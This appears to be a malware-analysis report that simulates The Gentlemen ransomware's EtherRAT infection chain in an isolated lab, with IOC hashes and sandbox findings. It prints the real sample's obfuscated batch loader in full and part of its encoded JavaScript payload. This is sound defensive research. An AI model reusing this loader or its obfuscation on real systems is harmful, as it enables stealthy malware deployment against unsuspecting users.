
Report navigation
Unmasking Gentlemen Ransomware: A Full Adversary Simulation (EtherRAT)
Conclusion
This report documents a complete adversary simulation of The Gentlemen ransomware campaign, leveraging the EtherRAT technique to replicate the attack with precision. The goal is to deliver a full scope simulation and analysis of the intrusion, tracing the attack chain from the initial execution of a malicious MSI to the final ransomware deployment. By mirroring the exact TTPs observed in real world incidents, this simulation provides actionable intelligence for defenders and offensive security practitioners alike.
Introduction
Ransomware operations have evolved far beyond simple file encryption. Modern attacks are typically multi-stage intrusions that combine stealthy initial access, custom malware frameworks, remote management software, and resilient command-and-control (C2) infrastructures to establish persistence, evade detection, and ultimately deploy ransomware. Rather than relying on a single malware family, today's threat actors frequently chain together multiple tools throughout different phases of the intrusion.

Among the emerging ransomware groups, The Gentlemen has rapidly gained attention as a Ransomware as a Service (RaaS) operation. Since its emergence in 2025, the group has claimed numerous victims across multiple industries and countries while advertising an aggressive affiliate model and supporting ransomware deployments against Windows, Linux, NAS, and BSD environments. Public reporting also suggests that the operators continuously evolve their tooling and infrastructure, making the group a noteworthy case study for both malware analysts and defenders.
Recent investigations into campaigns associated with The Gentlemen revealed a layered infection chain rather than a straightforward ransomware deployment. In one observed intrusion, threat actors distributed a malicious MSI installer disguised as a legitimate Sysinternals utility, which installed EtherRAT on Windows systems. Originally documented targeting Linux servers through the exploitation of CVE-2025-55182 (React2Shell), EtherRAT later appeared in Windows-focused campaigns. During the same intrusion, researchers also observed the deployment of additional tooling including the TukTuk malware framework, legitimate remote management software, and data exfiltration utilities before the environment was ultimately encrypted by The Gentlemen ransomware.
This article presents an end-to-end adversary simulation with a detailed analysis of the tactics, techniques, and procedures (TTPs) observed throughout the intrusion. Conducted within a controlled Active Directory lab, the simulation traces the complete attack chain, from the execution of a malicious MSI installer to JavaScript loader analysis, reverse engineering, malware behavior, and command-and-control (C2) communications. The goal is to understand the adversary's tradecraft and derive practical detection opportunities, indicators of compromise (IOCs), and defensive insights for enterprise environments.
Lab Environment
Building The Enterprise Lab
Before starting the analysis, I built a small Active Directory lab to simulate the intrusion in a realistic enterprise environment. The objective was to recreate the attack chain from the initial infection all the way to post-compromise activities while keeping the environment simple enough to reproduce.

First, I created three virtual machines using VMware Workstation. The lab consists of:
DC01running Windows Server, which acts as the Domain Controller.WS01, a Windows workstation that represents the victim machine.ATTACKER, a Windows machine used to simulate the attacker infrastructure. Cobalt Strike was installed on this system to emulate the command-and-control server used during the engagement.
Figure 1. VMware virtual machines

After creating the virtual machines, I connected all of them to the same virtual network so they could communicate with each other. For this lab, I used a Host-Only network to isolate the environment from my physical network while allowing every machine inside the lab to communicate normally.
Figure 2. VMware network configuration
Domain Controller
Next, I configured DC01 as the Domain Controller. I installed the Active Directory Domain Services (AD DS) role together with the DNS Server role, then promoted the server to a new forest.

For this simulation, I created the domain ebank.internal. Once the promotion was completed, the server became responsible for authentication, DNS resolution, and domain management.
Figure 3. Domain configuration
Windows Workstation
After configuring the Domain Controller, I prepared the victim machine. The workstation was assigned a static IP address and configured to use the Domain Controller as its primary DNS server, which is required so the machine can discover the domain during the join process.

I then joined the workstation to the ebank.internal domain (Win + R → sysdm.cpl → Change → select domain → enter ebank.internal) and verified that domain users could successfully authenticate.
Figure 4. Domain login
Attacker Machine
The third machine was prepared as the attacker workstation. This system was used to simulate the adversary throughout the engagement. After installing the required operating system, I configured it on the same virtual network and installed the tools required for the simulation, including Cobalt Strike.
Keeping the attacker on the same isolated network allows the entire attack chain to remain inside the lab without interacting with external systems.
Connectivity Validation


Before starting the malware execution, I verified that every system could communicate correctly. Each machine was able to resolve the domain name through the Domain Controller, and ICMP connectivity was confirmed between all systems using the ping command.
Performing this validation ensures that any issues encountered during the simulation are related to the malware itself rather than network misconfiguration.

Final Lab Topology
The final environment consists of one Domain Controller, one victim workstation, and one attacker machine connected through the same isolated virtual network.
Figure 5. Final lab topology
Preparing the Simulation (Analysis Part)
Before reproducing the intrusion, I first needed to understand the original malware sample used during the campaign. To accurately simulate the attack, it was essential to obtain the original The Gentlemen ransomware sample, analyze its behavior, and identify the tactics and techniques employed by the threat actor. These findings were then used to recreate the attack as closely as possible in the lab environment.
Indicators of Compromise
The investigation began by collecting the following file hashes:
| File | Hash type | Value |
|---|---|---|
RAMMap.msi (Initial Access) |
MD5 | 73ce2438d4ed475e03727b7b000d2794 |
RAMMap.msi (Initial Access) |
SHA1 | 3d5ee8429ef00824c0351cba507dfeb92b54f83b |
RAMMap.msi (Initial Access) |
SHA256 | d9487fdc097f770e5661f9e5dee130068cb179d33716abff1a21c8cb901f25a6 |
MVnVmUYj.cmd (EtherRAT) |
MD5 | b2d51212744f404714fd909e87254d98 |
MVnVmUYj.cmd (EtherRAT) |
SHA1 | c98ee41f09ae079a5643626f57eb84f92205bb2b |
MVnVmUYj.cmd (EtherRAT) |
SHA256 | 8c2665adf8bfab65463f2a9bd1b7bb0231de3f5c1e6a2e51479e44aaac2e7bf0 |
A7Pnj975bl.cfg (EtherRAT) |
MD5 | c92cf9a1af5b1fe25cdcb8771ce52be4 |
A7Pnj975bl.cfg (EtherRAT) |
SHA1 | b44c8084b88d31113ee51758740eb84c251bdae8 |
A7Pnj975bl.cfg (EtherRAT) |
SHA256 | 4142d5efd4ea2abab77f2f0a917610e2ff976bf9e19d7ad1e9156eccdc5412db |
I copied the hash 73ce2438d4ed475e03727b7b000d2794 into VirusTotal. Because VirusTotal did not have a downloadable sample available, I moved to tria.ge. I found the sample there and downloaded it, then reviewed its behavior in the tria.ge sandbox report.

This process snapshot reveals the following key observations:
- The MSI installer initiates the attack chain (PID: 4408).
- It then runs its own batch script,
MVnVmUYj.cmd(PID: 4564). - This batch script checks for the presence of Node.js; if it is missing, it downloads and installs it, then proceeds to execute a second stage named
P2RsupmqXnmx(PID: 5244). - Multiple
timeoutcommands are spawned to manage timing and delays (observed at PID: 2208).
The next step was to download the sample into an isolated machine and start analyzing it to fully understand its behavior. I took a snapshot and downloaded the Sysinternals tools, then downloaded the sample from tria.ge.

From Sysinternals, I chose Procmon. Everything was ready for testing, so I opened RAMMap.msi.
Then, in Procmon, I selected Process Tree.


Capturing the msiexec.exe process showed that it runs several commands:
- A hidden command prompt using
cmd.exe /c start /min "" "MVnVmUYj.cmd"(the/minargument minimizes the console window, reducing user visibility). - The first action performed by
MVnVmUYj.cmdis checking whether Node.js already exists on the victim machine. - Node.js is downloaded from the official website using:
curl -sLo "%TEMP%\9gY0LJMyXW.zip" "https://nodejs.org/dist/v18.20.5/node-v18.20.5-win-x64.zip" - After downloading, the archive is extracted using the built-in Windows
tar.exeutility:tar -xf "%TEMP%\9gY0LJMyXW.zip" -C "%LOCALAPPDATA%\P2RsupmqXnmx" - Multiple timeout processes are spawned:
timeout /t 3 /nobreak
Next, I went to C:\Users\it.support\AppData\Local\P2RsupmqXnmx to see what happened there.

There are three files: A7Pnj975bl.cfg, MVnVmUYj.cmd, and v72HYLU3OpRBznc.ini.
Since MVnVmUYj.cmd is the first component executed after the MSI installer, the analysis begins with it to understand how the malware prepares the environment.
@echo off
setlocal enabledelayedexpansion
set "aw_=%~dp0"
set "aw_=!aw_:~0,-1!"
set "zqk50=cu"&set "zqk51=rl"
set "sg5u0=tar"
set "a4b80=co"&set "a4b81=nhos"&set "a4b82=t"
set "hfs60=--he"&set "hfs61=adl"&set "hfs62=es"&set "hfs63=s"
set "bzuw0=st"&set "bzuw1=art"
set "lt_x0=no"&set "lt_x1=de"
set "e7c="
where !lt_x0!!lt_x1! >"!aw_!\gNlk1cgh" 2>nul
set /p e7c=<"!aw_!\gNlk1cgh"
del "!aw_!\gNlk1cgh" >nul 2>&1
if defined e7c goto :yiEjv
!zqk50!!zqk51! -sLo "%TEMP%\9gY0LJMyXW.zip" "https://nodejs.org/dist/v18.20.5/node-v18.20.5-win-x64.zip"
!sg5u0! -xf "%TEMP%\9gY0LJMyXW.zip" -C "!aw_!"
del /q "%TEMP%\9gY0LJMyXW.zip" >nul 2>&1
ren "!aw_!\node-v18.20.5-win-x64" gksVMg >nul 2>&1
:yiEjv
:qRUFs
if defined e7c if exist "!e7c!" goto :NmurP
if exist "!aw_!\gksVMg\!lt_x0!!lt_x1!.exe" (
set "e7c=!aw_!\gksVMg\!lt_x0!!lt_x1!.exe"
goto :NmurP
)
if exist "!aw_!\node-v18.20.5-win-x64\!lt_x0!!lt_x1!.exe" (
set "e7c=!aw_!\node-v18.20.5-win-x64\!lt_x0!!lt_x1!.exe"
goto :NmurP
)
timeout /t 3 /nobreak >nul 2>&1
ren "!aw_!\node-v18.20.5-win-x64" gksVMg >nul 2>&1
goto :qRUFs
:NmurP
:MlaNz
if not exist "!aw_!\v72HYLU3OpRBznc.ini" goto :SC8vc
if not exist "!aw_!\A7Pnj975bl.cfg" goto :SC8vc
goto :laZci
:SC8vc
timeout /t 2 /nobreak >nul 2>&1
goto :MlaNz
:laZci
!bzuw0!!bzuw1! "" !a4b80!!a4b81!!a4b82! !hfs60!!hfs61!!hfs62!!hfs63! "!e7c!" "!aw_!\A7Pnj975bl.cfg"
exit
Breakdown (Line by Line)
@echo off disables command echoing in Command Prompt, allowing the batch script to execute silently without displaying each command to the user.
setlocal enabledelayedexpansion enables Delayed Variable Expansion, allowing the script to use variables in the !variable! format instead of %variable%. This is required because the script modifies variables during execution.
Getting the current working directory
set "aw_=%~dp0"
%~dp0 returns the directory where the current batch file is located, for example C:\Users\Admin\AppData\Local\P2RsupmqXnmx\, so the value of aw_ becomes C:\Users\Admin\AppData\Local\P2RsupmqXnmx\.
Immediately after that, the script executes:
set "aw_=!aw_:~0,-1!"
This removes the last character (\) from the path, giving C:\Users\Admin\AppData\Local\P2RsupmqXnmx. Removing the trailing backslash makes it easier to build file paths later in the script.
String obfuscation
The malware uses simple string obfuscation. Instead of writing suspicious commands directly, it splits them into multiple variables, for example:
set "zqk50=cu"
set "zqk51=rl"
Later, it executes !zqk50!!zqk51!, which becomes curl. This is a common obfuscation technique used to hide suspicious keywords from static analysis and signature-based detection. The same technique is used for other commands as well: set "sg5u0=tar" becomes tar, and set "a4b80=co" / set "a4b81=nhos" / set "a4b82=t" becomes conhost. The script also reconstructs other strings such as --headless, start, and node instead of writing them directly.
Searching for Node.js
The script executes where !lt_x0!!lt_x1!, which becomes where node. Its purpose is to determine whether Node.js is already installed on the victim machine. The output is redirected into a temporary file: >"!aw_!\gNlk1cgh".
Since aw_ contains the directory where the batch file is located, the malware creates C:\Users\Admin\AppData\Local\P2RsupmqXnmx\gNlk1cgh. This file stores the output returned by the where command. If Node.js is installed, the file will contain something like C:\Program Files\nodejs\node.exe.
The script reads the first line of that file and stores it in the variable e7c (e7c = C:\Program Files\nodejs\node.exe), then deletes the temporary file. At this point, the malware has successfully located the Node.js runtime, which will later be used to execute the obfuscated JavaScript payload.
Installing Node.js
If where node does not return any result, the variable e7c remains empty. In that case, the malware downloads Node.js from the official Node.js website:
curl -sLo "%TEMP%\9gY0LJMyXW.zip" "https://nodejs.org/dist/v18.20.5/node-v18.20.5-win-x64.zip"
The downloaded archive is saved in the user's Temp directory.
Extracting the archive
After the download finishes, the script extracts the archive using tar -xf "%TEMP%\9gY0LJMyXW.zip" -C "!aw_!". After extraction, the ZIP archive is removed with del /q "%TEMP%\9gY0LJMyXW.zip".
The script then checks whether node.exe exists in gksVMg\node.exe or node-v18.20.5-win-x64\node.exe. If it cannot find node.exe, it waits for 3 seconds using timeout /t 3 /nobreak and repeats the search. This explains why multiple timeout.exe processes were observed in the process tree. In this lab environment, the victim machine had no internet connection, so the malware could not download Node.js; since node.exe was never created, the script remained stuck in this loop, repeatedly waiting and checking again.
After locating node.exe, the script waits for two additional files: v72HYLU3OpRBznc.ini and A7Pnj975bl.cfg. If either file is missing, the script waits for 2 seconds and checks again. This loop continues until both files are present. Once both files are found, the malware executes:
start "" conhost --headless "node.exe" "A7Pnj975bl.cfg"
This launches Node.js in a headless conhost process and executes A7Pnj975bl.cfg, which is the obfuscated JavaScript payload responsible for the next stage of the infection chain.
Second Stage: Analysis of A7Pnj975bl.cfg
var $vx=[[14,37,223,62],[29,44,194,58,221,186,82,172,117,182,90,198,0],[13,52,202,33,215],[26,45,217,56,216,136,71],[31,54,204,32],[27,60,206,53,233,132,86,182],[24,54,196,59],[26,116,200,102,221,221,68,191,126,229,91,132,21,97,14,38,10,53,217,119,200,145,1,171,51,163,27,151,85,112,76,54,58,84,239,71,175,166,55,202,13,148,44,164,107,68,126,86,124,23,171,2,189,236,32,222,24,220,108,177,37,83,60,16,15,50,210,116,193,144,4,252,63,164,71,204,0,112,79,54,74,37,201,96,140,208,74,188,115,177,90,128,22,53,91,113,45,29,169,6,239,188,113,140,27,132,60,228,38,87,63,73,60,7,232,68,171,246,98,153,9,196,124,163,96,16,123,85],[22,33,211],[78,34,146,97,218,213,26,187,121,183,9,214,21,96,13,115,8,53,143,118,144,196,7,171,105,242,30,147,5,122,19,55],[28,114,153,52,218,128,19,184,45,228,15,135,68,50,10,115,93,54,218,126,153,195,81,252,108,245,78,146,86,32,78,49,61,7,233,79,250,161,50,205,95,144,125,164,50,65,126,7,120,68,248,85,239,236,38,140,79,221,56,183,122,81,59,66,92,97,218,39,203,146,4,252,110,164,75,195,0,35,76,102,28,34,154,101,221,211,23,236,121,188,89,221,27,55,88,37,125,18,174,80,224,177,35,135,25,130,58,177,35,85,60,72,104,87,236,69,241,172,100,156,90,145,44,164,102,26,123,80,155,243,30,179,11,86,155,58,175,97,143,2,192,181,131,245,143,226,89,162,24,64,131,47,235,117,154,28,135,167,204,180,231,215,50,193,44,118,186,28,141,64,166,118,225,203,174,133,171,198,35,211,57,48,165,88,158,1,238,49,251,208,185,150,143,179,90,243,31,23,212,45,232,115,154,68,138,171,152,232,205,165,31,176,88,3,197,57,249,100,216,0,198,176,221,162,248,149,41,131,105,100,166,92,200,5,190,52,164,215,239,197,189,209,110,151,125,38,226,23,217,16,173,35,179,150,251,217,71,38,153,55,139,215,23,236,34,231,11,133,64,103,11,36,93,108,141,35,204,195,1,252,104,245,29,198,82,39,76,102,107,92,187,71,160,240,54,155,14,150,125,167,101,70,123,86,47,65,172,0,188,226,34,138,28,212,56,189,114,81,104,20,92,51,222,112,193,147,80,170,107,173,71,205,80,113,66,96,24,32,159,62,219,128,64,234,114,224,94,134,64,51,93,116,43,64,173,0,191,228,112,143,27,208,60,224,118,6,110,66,54,82,227,71,249,165,54,207,94,157,123,241,101,16,115,89,204,253,74,180,93,85,198,59,249,109,136,12,203,226,219,163,219,182,88,242,16,20,139,40,190,114,203,67,213,160,153,177,188,133,104,144,42,118,177,29,143,69,174,38,228,195,175,134,246,144,126,135,109,54,171,95,147,83,233,96,245,129,190,193,142,230,83,161,76,68,209,41,236,44,201,20,139,240,158,226,154,173,31,178,94,6,151,62,171,97,223,93,193,224,142,249,